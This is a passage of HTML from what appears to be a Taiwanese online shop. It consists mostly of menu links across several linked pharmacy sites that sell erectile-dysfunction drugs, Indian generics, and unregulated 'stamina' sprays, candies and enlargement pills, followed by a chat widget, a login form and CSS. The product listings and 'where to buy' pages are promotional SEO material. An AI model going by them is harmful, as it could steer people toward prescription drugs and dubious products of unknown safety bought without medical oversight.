<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4127"><a href="https://greaotree.com/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4128"><a href="https://greaotree.com/shop/please">吉富 – 薄力士口溶膜</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4129"><a href="https://greaotree.com/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4130"><a href="https://greaotree.com/shop/tadacip">犀利士Tadacip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4131"><a href="https://greaotree.com/shop/candy-b">Candy B+ Complex</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4132"><a href="https://greaotree.com/shop/spinach">汗馬糖金糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4133"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼160mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4134"><a href="https://greaotree.com/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4135"><a href="https://greaotree.com/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4136"><a href="https://greaotree.com/shop/super-p-force-160mg">綠版必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4137"><a href="https://greaotree.com/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4138"><a href="https://greaotree.com/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4139"><a href="https://greaotree.com/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4140"><a href="https://greaotree.com/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4141"><a href="https://greaotree.com/shop/levitra-20mg">樂威壯 LEVITRA 20mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4142"><a href="https://greaotree.com/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4143"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4144"><a href="https://greaotree.com/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4145"><a href="https://greaotree.com/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4146"><a href="https://greaotree.com/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4147"><a href="https://greaotree.com/shop/suhagra">威而鋼 Suhagra 100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://greaotree.com/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4149"><a href="https://greaotree.com/shop/must-state">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4150"><a href="https://greaotree.com/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4151"><a href="https://greaotree.com/shop/levitra-20mg-4">拜耳 – 樂威壯膜衣錠 LEVITRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4152"><a href="https://greaotree.com/shop/hercules">大力神椰子糖 Hercules</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4153"><a href="https://greaotree.com/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4154"><a href="https://greaotree.com/shop/miss-candy-b">女用永春糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4155"><a href="https://greaotree.com/shop/xtreme">三代汗馬糖 藍糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4156"><a href="https://greaotree.com/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4157"><a href="https://greaotree.com/shop/vimax">加拿大Vimax增大丸</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4158"><a href="https://greaotree.com/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a href="https://greaotree.com/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4160"><a href="https://greaotree.com/shop/mentalk">汗馬糖黑糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4161"><a href="https://greaotree.com/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4162"><a href="https://greaotree.com/shop/spray">印度神露持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4163"><a href="https://greaotree.com/shop/black-panther">四代黑豹持久噴霧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4164"><a href="https://greaotree.com/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4165"><a href="https://greaotree.com/shop/vigora">VIGORA 100mg/4粒 德國紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4166"><a href="https://greaotree.com/shop/superviga-1">雄鷹持久液-金樽版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4167"><a href="https://greaotree.com/shop/titan-gel-red">TITAN GEL泰坦凝膠加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4168"><a href="https://greaotree.com/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4169"><a href="https://greaotree.com/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4170"><a href="https://greaotree.com/shop/peineili">倍耐力持久液PEINEILI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4171"><a href="https://greaotree.com/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4172"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4173"><a href="https://greaotree.com/viagra/19738.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4174"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4175"><a href="https://greaotree.com/cialis/20267.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4176"><a href="https://greaotree.com/cialis/20302.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4177"><a href="https://greaotree.com/cialis/20218.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4178"><a href="https://xya19.com.tw/">新義安藥局</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4179"><a href="https://greaotree.com/viagra/19265.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4180"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4181"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4182"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4183"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4184"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4185"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly 100 mg/7包 液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4186"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4187"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4188"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4189"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4190"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4191"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4192"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4195"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4196"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4197"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4198"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4206"><a href="https://treeshop.com.tw/">大樹藥局網路旗艦店</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4199"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4200"><a href="https://treeshop.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4201"><a href="https://treeshop.com.tw/shop/poxet">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4202"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4203"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4204"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4205"><a href="https://treeshop.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4207"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4208"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4209"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4210"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4211"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4212"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4213"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4214"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4217"><a href="https://treeshop.com.tw/shop/climax">Climax印度神油</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4240"><a href="https://twllmed.com/shop/tengsuniubi">四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4241"><a href="https://twllmed.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4242"><a href="https://twllmed.com/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4243"><a href="https://twllmed.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4244"><a href="https://twllmed.com/shop/black-gold">三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4245"><a href="https://twllmed.com/shop/extra-super-tadarise-80">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4246"><a href="https://twllmed.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4247"><a href="https://twllmed.com/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4248"><a href="https://twllmed.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4249"><a href="https://twllmed.com/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4250"><a href="https://twllmed.com/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://twllmed.com/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://twllmed.com/shop/ambitree">印度紅魔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://twllmed.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://twllmed.com/shop/super-p-force-160mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://twllmed.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://twllmed.com/cialis/6318.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4257"><a href="https://twllmed.com/">林林藥局</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4319"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4320"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4321"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4322"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥 Cenforce-100</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4323"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4324"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4325"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4326"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
登入  </span>
</a>
</li>
</ul>
</div>
</div>
<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
s1.async = true;
s1.src = 'https://embed.tawk.to/62b62569b0d10b6f3e793559/1g6bo49e3';
s1.charset = 'UTF-8';
s1.setAttribute( 'crossorigin','*' );
s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="04332bbfcd" /><input type="hidden" name="_wp_http_referer" value="/tag/%E5%A8%81%E8%80%8C%E9%8B%BC%E5%9C%A8%E5%8F%B0%E5%8C%97%E5%90%84%E5%8D%80" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://twzyyg.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #58AAAA;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: 